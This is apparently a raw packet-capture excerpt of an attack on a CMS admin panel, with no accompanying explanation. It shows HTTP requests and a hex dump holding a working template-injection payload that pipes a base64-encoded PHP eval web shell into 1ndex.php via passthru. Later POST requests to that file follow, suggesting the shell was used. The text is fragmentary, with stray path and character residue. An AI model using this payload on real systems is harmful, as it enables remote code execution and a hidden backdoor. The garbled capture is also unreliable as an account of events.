 18284 124.432179… 172.17.0.2 172.16.127.1 HTTP 565 HTTP/1.1 403 Forbidden (text/html)
18297 167.344718… 172.16.127.1 172.17.0.2 HTTP 1421 POST /admin/pages/hihihi HTTP/1.1 (application/x-www-form-urlencoded)
18300 167.392459… 172.17.0.2 172.16.127.1 HTTP 589 HTTP/1.1 303 See Other
18302 167.395207… 172.16.127.1 172.17.0.2 HTTP 639 GET /admin/pages/hihihi HTTP/1.1
18471 167.460925… 172.17.0.2 172.16.127.1 HTTP 937 HTTP/1.1 200 OK (text/html)
18486 167.494914… 172.16.127.1 172.17.0.2 HTTP 818 GET /admin/pages/hihihi/:preview HTTP/1.1
18488 167.572707… 172.17.0.2 172.16.127.1 HTTP 488 HTTP/1.1 304 Not Modified
18494 167.610053… 172.16.127.1 172.17.0.2 HTTP 802 GET /hihihi HTTP/1.1
18496 167.631926… 172.17.0.2 172.16.127.1 HTTP 462 HTTP/1.1 304 Not Modified
18505 167.694587… 172.16.127.1 172.17.0.2 HTTP 1135 POST /admin/task:getNotifications HTTP/1.1
18510 167.696255… 172.16.127.1 172.17.0.2 HTTP 933 POST /admin/update.json/task:getUpdates HTTP/1.1
18512 167.723979… 172.17.0.2 172.16.127.1 HTTP/JSON 567 HTTP/1.1 200 OK , JSON (application/json)
18514 167.768271… 172.17.0.2 172.16.127.1 HTTP/JSON 1303 HTTP/1.1 200 OK , JSON (application/json)
18530 172.904033… 172.16.127.1 172.17.0.2 HTTP 688 GET /1ndex.php HTTP/1.1
18532 172.904712… 172.17.0.2 172.16.127.1 HTTP 269 HTTP/1.1 200 OK
18546 211.439353… 172.16.127.1 172.17.0.2 HTTP 949 POST /1ndex.php HTTP/1.1 (application/x-www-form-urlencoded)
18552 211.478351… 172.17.0.2 172.16.127.1 HTTP 2587 HTTP/1.1 200 OK (text/html)
18568 234.599588… 172.16.127.1 172.17.0.2 HTTP 993 POST /1ndex.php HTTP/1.1 (application/x-www-form-urlencoded)
form-urlencoded
ihi"
PD9waHAgZXZhbCgkX1BPU1RbaGldKTsgPz4= | base64 -d >1ndex.php'] | map('passthru') |
= ""
0310 3d 68 69 68 69 68 69 26 64 61 74 61 25 35 42 63 =hihihi& data%5Bc
0320 6f 6e 74 65 6e 74 25 35 44 3d 25 37 42 25 37 42 ontent%5 D=%7B%7B
0330 2b 25 35 42 25 32 37 65 63 68 6f 2b 50 44 39 77 +%5B%27e cho+PD9w
0340 61 48 41 67 5a 58 5a 68 62 43 67 6b 58 31 42 50 aHAgZXZh bCgkX1BP
0350 55 31 52 62 61 47 6c 64 4b 54 73 67 50 7a 34 25 U1RbaGld KTsgPz4%
0360 33 44 2b 25 37 43 2b 62 61 73 65 36 34 2b 2d 64 3D+%7C+b ase64+-d
0370 2b 25 33 45 31 6e 64 65 78 2e 70 68 70 25 32 37 +%3E1nde x.php%27
0380 25 35 44 2b 25 37 43 2b 6d 61 70 25 32 38 25 32 %5D+%7C+ map%28%2
0390 37 70 61 73 73 74 68 72 75 25 32 37 25 32 39 2b 7passthr u%27%29+
03a0 25 37 43 2b 6a 6f 69 6e 25 32 38 25 32 39 2b 25 %7C+join %28%29+%
03b0 37 44 25 37 44 26 64 61 74 61 25 35 42 66 6f 6c 7D%7D&da ta%5Bfol
03c0 64 65 72 25 35 44 3d 68 69 68 69 68 69 26 64 61 der%5D=h ihihi&da
03d0 74 61 25 35 42 72 6f 75 74 65 25 35 44 3d 26 64 ta%5Brou te%5D=&d
03e0 61 74 61 25 35 42 6e 61 6d 65 25 35 44 3d 64 65 ata%5Bna me%5D=de
03f0 66 61 75 6c 74 26 64 61 74 61 25 35 42 68 65 61 fault&da ta%5Bhea
社区